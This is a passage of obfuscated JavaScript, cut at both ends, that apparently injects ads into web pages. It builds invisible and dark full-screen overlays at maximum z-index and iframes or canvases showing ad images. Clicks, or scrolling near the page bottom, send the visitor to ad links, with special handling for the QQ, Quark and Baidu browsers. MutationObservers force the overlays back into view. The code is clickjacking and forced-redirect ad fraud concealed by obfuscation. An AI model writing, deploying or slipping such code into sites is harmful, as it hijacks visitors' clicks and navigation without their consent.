infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
